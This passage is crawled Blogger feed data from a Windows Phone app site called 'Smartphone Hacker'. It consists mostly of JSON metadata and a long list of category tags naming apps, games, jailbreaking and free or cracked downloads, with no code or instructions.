0px; clear: both; color: black; font-family: 'Times New Roman'; font-size: medium; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; margin: 0px; orphans: auto; text-align: center; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/3396441268715892883\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/3396441268715892883"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/2015\/01\/pc-remote-33100-windows-phone-xap.html","title":"PC Remote 3.31.0.0 – Windows Phone Xap"}],"author":[{"name":{"$t":"SmartPhone Hacker"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02685538148478001906"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5JGoVGftZ8dB9ftFcwuZ6UWBlfOl34p96oDkmJvb2nrQ28neci56zO9JEzT-sr4UtUAW2MgTJ__7x5jlgqU_CG50_KP4mKPUr8pUKpVvD9ssT4LDIHd2IbZr6jXNbJLgQ9KRkDzdSHpc\/s72-c\/4d4dbf1b-63e0-497f-ad76-78f9a8737efb.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.smartphonehacker.com/feeds/posts/default/-/pc%20remote%20windows%20phone%20app?alt=json-in-script&callback=relpostimgcuplik&max-results=50
body_size: 8210
content:
// API callback
relpostimgcuplik({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5207675204281517815"},"updated":{"$t":"2025-12-13T00:27:10.665-08:00"},"category":[{"term":"Windows Phone XAP"},{"term":"windows phone 10"},{"term":"Windows phone news"},{"term":"news"},{"term":"Windows phone"},{"term":"windows phone 8.1 games free download"},{"term":"Windows 10"},{"term":"Windows 10 Technical Preview"},{"term":"Windows Phone 8.1"},{"term":"download windows phone games xap"},{"term":"Windows Phone Appx"},{"term":"get paid windows phone apps for free"},{"term":"Dungeon Hunter"},{"term":"Hungry Shark Evolution"},{"term":"Microsoft warns that Force loading Windows 10 onto unsupported phones will ‘brick’ them"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone 8.1.2"},{"term":"Windows Phone 8.1.2 will be the last update before official Windows 10 for phones"},{"term":"download free games for windows phone 8"},{"term":"download windows phone paid games for free"},{"term":"dungeon hunter 4 for windows phone"},{"term":"dungeon hunter 4 windows phone 8 download"},{"term":"free download windows phone apps"},{"term":"how to developer unlock any windows phone"},{"term":"how to jailbreak windows phone 8 lumia 520"},{"term":"how to jailbreak windows phone 8.1"},{"term":"how to jailbreak windows phone 8x"},{"term":"how to jailbreak windows phone htc"},{"term":"paid app for free windows phone"},{"term":"windows phone 10 games"},{"term":"windows phone 8.1 free games download"},{"term":"windows phone game free download"},{"term":"000 users"},{"term":"5translate"},{"term":"5translate Windows Phone Appx"},{"term":"5translate v2015.215.1024.1508"},{"term":"6tag"},{"term":"6tag Windows Phone Xap"},{"term":"6tag for windows phone 8"},{"term":"6tag para windows phone 7.5"},{"term":"6tag para windows phone 7.8"},{"term":"6tag para windows phone 8"},{"term":"6tag v3.4.3.0"},{"term":"6tag windows phone download"},{"term":"6tag для windows phone 8"},{"term":"9Gag"},{"term":"9Gag v2.4.7.1"},{"term":"9Gag v2.4.7.1 Windows Phone Xap"},{"term":"Amazing Weather HD"},{"term":"Amazing Weather HD Windows Phone XAP"},{"term":"Amazing Weather HD v4.3.0.6 – Windows Phone XAP"},{"term":"Angry Birds Space"},{"term":"Angry Birds Space v2.1.3.0"},{"term":"Angry Birds Space v2.1.3.0  Windows Phone Xap"},{"term":"Angry Birds Space v2.1.3.0 free download now ."},{"term":"Angry Birds Space windows phone xap"},{"term":"Asphalt 7 Heat v1.1.0.0"},{"term":"Asphalt 7 Heat v1.1.0.0 xap"},{"term":"Asphalt 8: Airborne Windows Phone Xap free download"},{"term":"Asphalt 8: Airborne v1.7.0.10 Windows Phone Xap"},{"term":"Assassin Plus"},{"term":"Assassin Plus v1.0.0.0"},{"term":"Assassin Plus windows phone xap"},{"term":"Assassin’s Creed"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD"},{"term":"Assassin’s Creed Altaïr’s Chronicles HD Windows Phone Xap"},{"term":"BADLAND"},{"term":"BADLAND for windows phone"},{"term":"BADLAND v2.5.0.0"},{"term":"BADLAND windows phone xap free download"},{"term":"Battery Status"},{"term":"Battery Status (Full Version)"},{"term":"Battery Status (Full Version) v2.4.0.3 – Windows Phone Xap"},{"term":"Battery Status Windows Phone Xap"},{"term":"Battery Status v2.4.0.3"},{"term":"Bookmark Tiles free download for windows phone 8.1"},{"term":"Bookmark Tiles v1.2.3.0"},{"term":"Brotherhood of Violence v1.0.7.0"},{"term":"Carcassonne"},{"term":"Carcassonne Windows Phone Xap"},{"term":"Carcassonne v2.1.5.1601"},{"term":"Castle Of Illusion Windows Phone Xap"},{"term":"Cheat"},{"term":"CloudMesh Pro"},{"term":"CloudMesh Pro for windows phone"},{"term":"CloudMesh Pro for windows phone 8.1"},{"term":"CloudMesh Pro free download for windows phone"},{"term":"CloudMesh Pro xap free download"},{"term":"Confirms gabriel Aul"},{"term":"Cortana commercials for Valentines Day"},{"term":"Dead Trigger 2"},{"term":"Dead Trigger 2 Windows Phone Appx"},{"term":"Dead Trigger 2 free download for windows phone 8.1"},{"term":"Despicable Me"},{"term":"Despicable Me for windows phone 8"},{"term":"Despicable Me: Minion Rush"},{"term":"Despicable Me: Minion Rush for windows phone"},{"term":"Despicable Me: Minion Rush windows phone xap free download"},{"term":"Doodle Tanks"},{"term":"Doodle Tanks Windows Phone Appx"},{"term":"Doodle Tanks v2015.425.1912.4649"},{"term":"Double-height Live Tiles"},{"term":"Double-height Live Tiles may not make it to the final release of Windows 10 Mobile"},{"term":"Download"},{"term":"Dungeon Hunter 4 v1.0.1.5"},{"term":"Dungeon Hunter 5"},{"term":"Dungeon Hunter 5 v1.0.0.8"},{"term":"Dungeon Hunter 5 windows phone xap"},{"term":"Easy Transfer Pro"},{"term":"Easy Transfer Pro Windows Phone Xap"},{"term":"Easy Transfer Pro v2.3.0.1"},{"term":"Easy Transfer Pro v2.3.0.1 Windows Phone Xap"},{"term":"Forest"},{"term":"Forest Windows Phone Appx"},{"term":"Forest v2014.1226.145.5517"},{"term":"Full Version"},{"term":"GT Racing 2: The Real Car Experience"},{"term":"GT Racing 2: The Real Car Experience Windows Phone Xap"},{"term":"GTA San Andreas"},{"term":"GTA San Andreas 2.5 Gb offline DATA download"},{"term":"Giving out .edu email accounts – Check this post"},{"term":"Glow Air Hockey"},{"term":"Glow Air Hockey Windows Phone Xap"},{"term":"Glow Air Hockey v1.2.0.0"},{"term":"Glow Air Hockey v1.2.0.0   Windows Phone Xap"},{"term":"GoodAp Checklist  windows phone xap"},{"term":"GoodAp Checklist v1.2.0.0"},{"term":"GoodAp Checklist windows phone xap free download"},{"term":"Grand Theft Seagull Xap"},{"term":"Gravity Guy 2"},{"term":"Gravity Guy 2 Windows Phone XAP"},{"term":"Gravity Guy 2 Windows Phone XAP free download"},{"term":"Gravity Guy 2 v1.0.0.0 Windows Phone XAP"},{"term":"Grim Legends 2"},{"term":"Grim Legends 2 (Full)"},{"term":"Grim Legends 2 (Full) v1.0.0.0"},{"term":"Grim Legends 2 free download for windows phone"},{"term":"Halo Windows Phone Xap"},{"term":"Halo: Spartan Strike v15.2.3.1"},{"term":"Halo: Spartan Strike v15.2.3.1 – Windows Phone Xap"},{"term":"Heroes of Kalevala"},{"term":"Hitman GO"},{"term":"Hitman GO  Windows Phone Xap"},{"term":"Hitman GO for windows phone 8.1"},{"term":"Hitman GO free"},{"term":"Hitman GO free download"},{"term":"Hitman GO v1.0.51.0 Windows Phone Xap"},{"term":"Hitman GO xap free download"},{"term":"Hot news"},{"term":"How to Cheat Coins in Angry Birds GO!"},{"term":"Hunger Games"},{"term":"Hunger Games  Panem Run"},{"term":"Hunger Games  Panem Run Windows Phone Xap"},{"term":"Hungry Shark Evolution Free dwonlaod for windows phone"},{"term":"Hungry Shark Evolution cheat code"},{"term":"Hungry Shark Evolution free download"},{"term":"Hungry Shark Evolution windows phone xap"},{"term":"Insiders"},{"term":"Internet Download Manager [LZ] Pro v3.0.2.0"},{"term":"Joe belfiore"},{"term":"Joe belfiore Shows Whats new in Windows 10 for Phones"},{"term":"LG Remote"},{"term":"LG Remote v1.2.1.24"},{"term":"LG Remote v1.2.1.24 Windows Phone Xap"},{"term":"Last Hope  Zombie Sniper"},{"term":"Last Hope  Zombie Sniper Windows Phone Xap"},{"term":"Lost Echo"},{"term":"Lost Echo Windows Phone Xap"},{"term":"Lost Echo v1.2.3.0"},{"term":"Lumia Camera 5 download"},{"term":"Lumia Camera 5 download for free"},{"term":"Lumia Camera 5 download free for windows phone 8.1"},{"term":"Measure it"},{"term":"Measure it! v1.0.0.0"},{"term":"Meme Lens PRO Windows Phone Xap"},{"term":"Meme Lens PRO Windows Phone Xap free download"},{"term":"Meme Lens PRO v3.0.3.3"},{"term":"Meme Lens PRO v3.0.3.3 Windows Phone Xap"},{"term":"Microsoft docs Confirm Windows Phone 8.1 GDR2 Features"},{"term":"Microsoft releases"},{"term":"Microsoft releases the recovery tool to rollback Windows 10 to Windows Phone 8.1"},{"term":"Microsoft releases two new Cortana commercials for Valentines Day"},{"term":"Mind S"},{"term":"Mind Snares"},{"term":"Mind Snares Windows Phone Xap"},{"term":"Mind Snares free download"},{"term":"Mind Snares v1.0.0.0 Windows Phone Xap"},{"term":"Mobile Data Notifier"},{"term":"Mobile Data Notifier v1.0.0.3"},{"term":"Modern Combat 4 Windows Phone XAP"},{"term":"Modern Combat 4 v1.0.1.7"},{"term":"Modern Combat 4 v1.0.1.7 Windows Phone XAP"},{"term":"Monument Valley"},{"term":"Monument Valley Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0"},{"term":"Monument Valley v1.0.0.0 Windows Phone Appx"},{"term":"Monument Valley v1.0.0.0 free downlaod for windows phone"},{"term":"Music Import"},{"term":"Music Import v1.2.5.5"},{"term":"Music Import v1.2.5.5 Windows Phone Xap"},{"term":"Need For Speed Hot Pursuit"},{"term":"Need For Speed Hot Pursuit  Windows Phone XAP free download"},{"term":"Need For Speed Hot Pursuit Windows Phone XAP"},{"term":"Nightmares From The Deep"},{"term":"Nightmares From The Deep windows phone xap"},{"term":"Nightmares From The Deep windows phone xap free download"},{"term":"Panem Run"},{"term":"Patched Xap"},{"term":"People Sense"},{"term":"People Sense to replace outdated “rooms” on Windows Phone"},{"term":"Pixel Gun"},{"term":"Pixel Gun 3D"},{"term":"Pixel Gun 3D v9.1.1.465"},{"term":"Pixel Gun 3D v9.1.1.465 Windows Phone Xap"},{"term":"RJS"},{"term":"RJS for windows phone"},{"term":"Real Racing 2"},{"term":"Real Racing 2 Windows Phone XAP"},{"term":"Real Racing 2 free download for windows phone 8.1"},{"term":"Real Racing 2 v1.1.0.0"},{"term":"Real Racing 2 v1.1.0.0 Windows Phone XAP free download"},{"term":"Real Soccer 2013"},{"term":"Real Soccer 2013 Windows Phone XAP"},{"term":"Real Soccer 2013 windows phone games free download"},{"term":"Real Steel  Windows Phone Xap free download"},{"term":"Real Steel v1.0.8.0"},{"term":"Real Steel v1.0.8.0  Windows Phone Xap"},{"term":"Remote Device Manager"},{"term":"Remote Device Manager for windows phone 8.1"},{"term":"Remote Device Manager v1.4.1.0"},{"term":"Rooms Escape"},{"term":"Run"},{"term":"Running Mate V6.6.0.0"},{"term":"SPIDERMAN 2"},{"term":"San Andreas"},{"term":"San Andreas for windows phone"},{"term":"San Andreas for windows phone 8"},{"term":"San Andreas v1.0.0.2"},{"term":"Secrets and Treasure"},{"term":"Secrets and Treasure for windows phone"},{"term":"Secrets and Treasure v1.2.0.40- Windows Phone Xap"},{"term":"Secrets and Treasure windows phone xap"},{"term":"Smash Champs"},{"term":"Smash Champs Windows Phone Xap"},{"term":"Smash Champs free"},{"term":"Smash Champs free for windows phone"},{"term":"Smash Champs v1.5.3.0 Windows Phone Xap"},{"term":"Spartan Strike"},{"term":"Spider Man Unlimited for windows phone"},{"term":"Spider Man Unlimited for windows phone 8"},{"term":"Spider Man Unlimited for windows phone 8.1"},{"term":"Spider Man Unlimited for windows phone xap"},{"term":"Splinter Cell Conviction"},{"term":"Start Design v2014"},{"term":"Supported phones"},{"term":"Supported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"Supports LTE Video Call"},{"term":"Survivalcraft"},{"term":"Survivalcraft for windows phone"},{"term":"Survivalcraft v1.26.6.0"},{"term":"Survivalcraft v1.26.6.0 for windows phone 8"},{"term":"TVShow Plus Windows Phone Xap"},{"term":"Technical Preview"},{"term":"Temple Run free download for windows phone"},{"term":"Temple Run oz free download for windows phone"},{"term":"Temple Run: Oz v1.6.0.22"},{"term":"Temple Run: Oz v1.6.0.22 download for windows phone 8"},{"term":"The Amazing SpiderMan"},{"term":"The Amazing SpiderMan for windows phone xap"},{"term":"The Amazing SpiderMan v1.1.0.0 xap"},{"term":"The Dark Knight Rises"},{"term":"The Dark Knight Rises Windows Phone XAP"},{"term":"The Dark Knight Rises v1.0.0.0 Patched"},{"term":"The Dark Knight Rises windows phone game free download"},{"term":"The Sims FreePlay"},{"term":"The Sims FreePlay  windows phone xap"},{"term":"The Sims FreePlay for Windows Phone"},{"term":"The Sims FreePlay v2.9.4.0"},{"term":"The Survivor"},{"term":"The Survivor: Rusty Forest"},{"term":"The Survivor: Rusty Forest v1.1.4.0 – Windows Phone Xap"},{"term":"Tile Editor 8.1 v1.1.2.8"},{"term":"Time Mysteries 3"},{"term":"Time Mysteries 3 (Full)"},{"term":"Time Mysteries 3 (Full) v1.0.0.0"},{"term":"Time Mysteries 3 (Full) v1.0.0.0 – Windows Phone Xap"},{"term":"Tiny Troopers"},{"term":"Tiny Troopers For Windows Phone"},{"term":"Tricks"},{"term":"Unlock your Windows Phone without a developer account"},{"term":"VLC for WP Beta v2014.1212.1338.1880"},{"term":"VLC for WP Beta v2014.1212.1338.1880 Windows Phone Appx"},{"term":"VLC for Windows Phone"},{"term":"VLC player Beta for windows phone 8"},{"term":"WINDOWS MOBILE RECOVERY TOOL"},{"term":"Wanna know the launch date for Windows 10 mobile preview? Solve this puzzle.."},{"term":"Whats new in Windows 10"},{"term":"Wifi Sender free download for windows phone"},{"term":"Wifi Sender free windows phone xap download"},{"term":"Wifi Sender v1.1.0.0"},{"term":"Wifi Sender xap"},{"term":"Wifi Sender xap free download"},{"term":"Windows 10 Technical Preview Insiders"},{"term":"Windows 10 Technical Preview for phones now available to download"},{"term":"Windows 10 Technical Preview news"},{"term":"Windows 10 for Phones"},{"term":"Windows 10 mobile preview"},{"term":"Windows 10 phone preview"},{"term":"Windows 10 phone preview reportedly installed by 60"},{"term":"World Cricket Championship v5.4.2.0"},{"term":"World Cricket Championship v5.4.2.0 windows phone xap"},{"term":"World Cricket Championship windows phone xap"},{"term":"[Hot] Windows 10 Technical Preview For Phones Is Coming Today"},{"term":"amazing alex game"},{"term":"amazing alex game free download"},{"term":"amazing alex windows phone xap cracked"},{"term":"amazing alex xap wp8"},{"term":"amazing spider man 2 game for windows phone"},{"term":"angry birds go for windows phone 8"},{"term":"angry birds go hack for windows phone"},{"term":"angry birds go windows phone 8 512 ram"},{"term":"angry birds go windows phone brasil"},{"term":"angry birds go для windows phone 8"},{"term":"asphalt 5 for windows phone"},{"term":"asphalt 5 for windows phone 7 free download"},{"term":"asphalt 5 for windows phone 8 free"},{"term":"asphalt 5 for windows phone 8 free download"},{"term":"asphalt 7 heat windows phone"},{"term":"asphalt 7 heat windows phone 8 download"},{"term":"asphalt 7 heat windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8 free download"},{"term":"asphalt 8 airborne for windows phone 8.1"},{"term":"assassin creed pirates for windows phone"},{"term":"assassin creed pirates hack"},{"term":"assassin creed pirates v1.0.0.0"},{"term":"assassin creed pirates xap"},{"term":"badland windows phone 8"},{"term":"badland windows phone free"},{"term":"best dns server"},{"term":"best dns server for bsnl"},{"term":"best foursquare app for windows phone"},{"term":"best pc remote for windows phone"},{"term":"blackorder"},{"term":"blackorder for windows phone"},{"term":"blackorder windows phone xap"},{"term":"blackorder windows phone xap free download"},{"term":"blitz brigade for windows phone"},{"term":"blitz brigade free download for windows phone"},{"term":"blitz brigade free xap"},{"term":"blitz brigade xap download"},{"term":"bluetooth pc remote windows phone 8"},{"term":"bookmark tiles for windows phone"},{"term":"brotherhood of violence windows phone"},{"term":"brotherhood of violence windows phone xap"},{"term":"candy crush saga for windows phone 8"},{"term":"candy crush saga for windows phone 8.1"},{"term":"candy crush saga for windows phone 8.1 download"},{"term":"candy crush saga for windows phone download"},{"term":"castle of illusion"},{"term":"castle of illusion for windows phone 2014"},{"term":"castle of illusion windows phone"},{"term":"ccplayer pro"},{"term":"ccplayer pro windows phone"},{"term":"ccplayer pro xap"},{"term":"change lock screen windows phone 8.1"},{"term":"color note windows phone"},{"term":"colornote app for windows phone"},{"term":"cracked windows phone xap"},{"term":"design for windows phone"},{"term":"design for windows phone 8"},{"term":"design free download windows phone"},{"term":"developer unlock"},{"term":"download Remote Device Manager"},{"term":"download mass effect infiltrator for windows phone"},{"term":"download paid games free on windows phone 8"},{"term":"download paid windows phone apps for free"},{"term":"download windows phone apps"},{"term":"download windows phone paid apps for free"},{"term":"dream league soccer for windows phone"},{"term":"dream league soccer windows phone download"},{"term":"dungeon hunter 4 hack for windows phone 8"},{"term":"emipsx for windows phone"},{"term":"emipsx for windows phone 8"},{"term":"emipsx windows phone 8 download"},{"term":"emipsx windows phone 8 free"},{"term":"emipsx windows phone cracked"},{"term":"fifa 14 cheat for windows phone"},{"term":"fifa 14 for windows phone 512 ram"},{"term":"fifa 14 for windows phone 8"},{"term":"fifa 14 for windows phone 8 download"},{"term":"fifa 14 for windows phone 8 free download"},{"term":"fifa 14 for windows phone 8.1"},{"term":"find"},{"term":"folders pro advanced file manager xap apps"},{"term":"folders pro advanced file manager xap cracked"},{"term":"folders pro advanced file manager xap download"},{"term":"folders pro advanced file manager xap lumia"},{"term":"foursquare app for windows phone"},{"term":"foursquare app for windows phone apps"},{"term":"foursquare app windows phone 7"},{"term":"foursquare windows phone 8 app"},{"term":"free download Lost Echo for windows phone"},{"term":"free download assassin creed pirates for windows phone"},{"term":"free download gta sanandreas for windows phone 8"},{"term":"free download paid apps for windows phone 8"},{"term":"free download windows phone 8 games"},{"term":"free windows phone games"},{"term":"free xap download"},{"term":"get paid windows phone paid apps for free"},{"term":"goodap checklist for windows phone apps"},{"term":"gt racing 2 for windows phone"},{"term":"gt racing 2 for windows phone 8"},{"term":"gt racing 2 for windows phone 8.1"},{"term":"gta san andreas tricks for windows phone apps"},{"term":"hack fifa 14 windows phone to full version crack"},{"term":"hack fifa 14 windows phone to full version download"},{"term":"halo spartan assault cracked windows phone"},{"term":"halo spartan assault for windows phone 8"},{"term":"halo spartan assault for windows phone 8 free download"},{"term":"halo spartan assault windows phone 8 512mb"},{"term":"how to"},{"term":"how to Unlock your Windows Phone without a developer account"},{"term":"how to cheat coins in angry birds go download"},{"term":"how to download windows phoen paid games for free"},{"term":"how to find any wifi password"},{"term":"how to get infinite coins in angry birds go"},{"term":"how to get paid apps for free on a windows phone"},{"term":"how to hack angry birds go coins"},{"term":"how to jailbreak any windows phone"},{"term":"how to jailbreak windows phone"},{"term":"how to project your windows phone"},{"term":"how to recover any windows phone"},{"term":"how-to (website category)"},{"term":"internet download manager for windows mobile phone"},{"term":"internet download manager for windows phone 8.1"},{"term":"internet download manager for windows phone free download"},{"term":"into the dead for windows phone"},{"term":"into the dead for windows phone 8"},{"term":"into the dead for windows phone free"},{"term":"into the dead game for windows phone"},{"term":"into the dead windows phone xap"},{"term":"lg windows phone usb drive"},{"term":"lock screen changer for windows phone"},{"term":"lock screen changer for windows phone 2014"},{"term":"lock screen changer windows phone 8"},{"term":"lock screen customization windows phone 8.1"},{"term":"loco music player windows"},{"term":"loco music player windows phone"},{"term":"loco music player windows phone xap"},{"term":"loco music player windows phone xap free download"},{"term":"lost echo for windows phone"},{"term":"lumia camera 5"},{"term":"lumia camera 5.0"},{"term":"maaloo Outdoor"},{"term":"maaloo Outdoor for Windows Phone Xap"},{"term":"maaloo Outdoor v2.3.0.0"},{"term":"maaloo outdoor for windows phone apps"},{"term":"marvel run jump smash for windows phone"},{"term":"marvel run jump smash windows phone 8"},{"term":"mass effect infiltrator for windows phone"},{"term":"mass effect infiltrator windows phone 7"},{"term":"meme lens pro for windows phone apps"},{"term":"mkv player for windows phone lumia 520"},{"term":"mkv player windows phone 8"},{"term":"mkv viewer windows phone"},{"term":"mkv viewer windows phone xap"},{"term":"mkv viewer windows phone xap free"},{"term":"mkv viewer windows phone xap free download"},{"term":"modern combat 5 para windows phone 8"},{"term":"modern combat 5 windows phone 8"},{"term":"modern combat 5 windows phone 8 jailbreak"},{"term":"modern combat 5 windows phone 8.1"},{"term":"nares v1.0.0.0 (Full)"},{"term":"nova 3 for windows phone"},{"term":"nova 3 for windows phone 8"},{"term":"nova 3 for windows phone 8 free"},{"term":"nova 3 for windows phone 8 free download"},{"term":"nova 3 windows phone store"},{"term":"opendns"},{"term":"opendns server"},{"term":"order and chaos duels windows phone"},{"term":"order and chaos for windows phone"},{"term":"order and chaos windows phone 7"},{"term":"order and chaos windows phone review"},{"term":"paid apps for free"},{"term":"password"},{"term":"pc remote windows phone 7 bluetooth"},{"term":"pc remote windows phone app"},{"term":"pc remote windows phone bluetooth"},{"term":"pes 2012 for windows phone 8"},{"term":"pes 2012 for windows phone 8 free download"},{"term":"pes 2012 for windows phone download"},{"term":"pes 2012 para windows phone download"},{"term":"pes 2012 windows phone crack"},{"term":"phone insider"},{"term":"project my screen app for windows phone"},{"term":"project my screen app for windows phone 8.1"},{"term":"project my screen app for windows phone apps"},{"term":"quickplay pro"},{"term":"quickplay pro windows phone"},{"term":"quickplay pro windows phone apps"},{"term":"rayman fiesta run para windows phone"},{"term":"rayman fiesta run windows phone"},{"term":"rayman fiesta run windows phone 8"},{"term":"rayman fiesta run xap"},{"term":"rayman jungle run 1.1.0.0 xap"},{"term":"rayman jungle run xap"},{"term":"rayman jungle run xap free download"},{"term":"review"},{"term":"room escape games for windows phone"},{"term":"rooms escape for windows phone 2014"},{"term":"royal revolt 2 for windows phone"},{"term":"royal revolt 2 for windows phoneroyal revolt 2 windows phone 8"},{"term":"royal revolt 2 para windows phone"},{"term":"royal revolt 2 per windows phone"},{"term":"royal revolt 2 windows phone 8"},{"term":"run jump and smash for windows phone 2014"},{"term":"run jump smash windows phone"},{"term":"running mate cracked xap"},{"term":"running mate for windows phone"},{"term":"running mate for windows phone 2014"},{"term":"running mate for windows phone apps"},{"term":"running mate for windows phone cracked xap"},{"term":"san andreas for Windows Phone Xap"},{"term":"sdk for windows phone 8.1"},{"term":"sdk windows phone 8.1 download"},{"term":"sdk windows phone 8.1 iso"},{"term":"slow"},{"term":"spider man 2 windows phone"},{"term":"spiderman 2 for windows phone 2014"},{"term":"splinter cell conviction for windows phone"},{"term":"splinter cell conviction for windows phone 8"},{"term":"splinter cell conviction windows phone cracked"},{"term":"start design for windows phone 2014"},{"term":"subway surfers for windows phone 8.1"},{"term":"subway surfers for windows phone 8.1 512mb ram"},{"term":"subway surfers for windows phone free download"},{"term":"subway surfers for windows phone lumia 510"},{"term":"supermarket mania"},{"term":"supermarket mania 2"},{"term":"supermarket mania 3"},{"term":"supermarket mania windows phone"},{"term":"supermarket mania xap"},{"term":"supermarket mania xap free download"},{"term":"survivalcraft for windows phone free"},{"term":"survivalcraft windows phone cracked"},{"term":"temple run 2 for windows phone"},{"term":"temple run 2 for windows phone 8 512mb ram"},{"term":"temple run 2 for windows phone 8 download"},{"term":"temple run 2 for windows phone lumia 520"},{"term":"temple run for windows phone 7.8"},{"term":"temple run for windows phone 8"},{"term":"temple run for windows phone 8.1"},{"term":"temple run for windows phone free download"},{"term":"temple run for windows phone lumia 610"},{"term":"tile editor 8.1"},{"term":"tile editor 8.1 for windows phone 8.1"},{"term":"tile editor 8.1 unlock code"},{"term":"tile editor 8.1 xap"},{"term":"traffic racer for windows phone 8"},{"term":"traffic racer for windows phone free"},{"term":"traffic racer for windows phone free download"},{"term":"traffic racer para windows phone"},{"term":"trick to remove 10 xap limit jailbreak windows phone apps"},{"term":"trick to remove 10 xap limit jailbreak windows phone number"},{"term":"trick to remove 10 xap limit jailbreak windows phone youtube"},{"term":"tvshow plus for windows phone apps"},{"term":"tweetium  paid app for free"},{"term":"tweetium for windows phone"},{"term":"tweetium for windows phone 8.1"},{"term":"tweetium windows phone xap"},{"term":"tweetium xap"},{"term":"tweetium xap for free"},{"term":"ui design for windows phone 8"},{"term":"update"},{"term":"upported phones \u0026 Known Issues of Windows 10 Technical Preview"},{"term":"verkill 3"},{"term":"verkill 3 Windows Phone Xap"},{"term":"verkill 3 free download"},{"term":"verkill 3 free download for windows phone"},{"term":"verkill 3 v1.0.0.0   Windows Phone Xap"},{"term":"wifi"},{"term":"wifi hacking"},{"term":"wifi password hack"},{"term":"wifi password hack cmd"},{"term":"wifi password hack for pc"},{"term":"wifi password hack without any software"},{"term":"window phone"},{"term":"window phone 10 news"},{"term":"window phone apps for free"},{"term":"windows  phone apps for free"},{"term":"windows  phone update"},{"term":"windows phone 10 Update"},{"term":"windows phone 10 developer preview"},{"term":"windows phone 10 news"},{"term":"windows phone 10 review"},{"term":"windows phone 10 technical preview supported phones list"},{"term":"windows phone 8"},{"term":"windows phone 8 paid apps for free"},{"term":"windows phone 8 paid games free download"},{"term":"windows phone 8 tricks"},{"term":"windows phone 8 tricks and hacks"},{"term":"windows phone 8.1 games"},{"term":"windows phone 8.1 sdk build"},{"term":"windows phone 8.1 tricks"},{"term":"windows phone apps"},{"term":"windows phone apps free download"},{"term":"windows phone developer unlock"},{"term":"windows phone game cheat"},{"term":"windows phone insider"},{"term":"windows phone insider app"},{"term":"windows phone insider app download"},{"term":"windows phone insider xap"},{"term":"windows phone jailbreak"},{"term":"windows phone paid apps for free"},{"term":"windows phone paid apps for free download"},{"term":"windows phone paid apps free download"},{"term":"windows phone paid games free download"},{"term":"windows phone power tool free download"},{"term":"windows phone power tools"},{"term":"windows phone power tools 2.83"},{"term":"windows phone power tools download"},{"term":"windows phone power tools for windows 8"},{"term":"windows phone rayman fiesta run für windows phone"},{"term":"windows phone recovery tool"},{"term":"windows phone sdk for windows 8.1 32 bit"},{"term":"windows phone tricks"},{"term":"windows phone tricks and tips"},{"term":"windows phone tricks hacks"},{"term":"windows phone usb driver download"},{"term":"windows phone usb driver windows 8"},{"term":"windows phone usb drivers"},{"term":"windows phone usb drivers 1.4.6.0"},{"term":"windows phone usb drivers zip"},{"term":"windows phone xap free download"},{"term":"wolframalpha windows phone xap apps"},{"term":"wolframalpha windows phone xap cracked"},{"term":"wolframalpha windows phone xap deployer"},{"term":"wolframalpha windows phone xap download"},{"term":"wolframalpha windows phone xap lumia"},{"term":"xap deployer"},{"term":"xap deployer 2.0"},{"term":"xap deployer download"},{"term":"xap deployer for wp8.1"},{"term":"xap deployer tool"},{"term":"xap deployer tool download"},{"term":"xap deployer windows phone 8"},{"term":"xap deployer windows phone 8.1"}],"title":{"type":"text","$t":"Smartphone Hacker"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.smartphonehacker.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5207675204281517815\/posts\/default\/-\/pc+remote+windows+phone+app?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.smartphonehacker.com\/search\/label\/pc%20remote%20windows%20phone%20app"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"SmartPhone 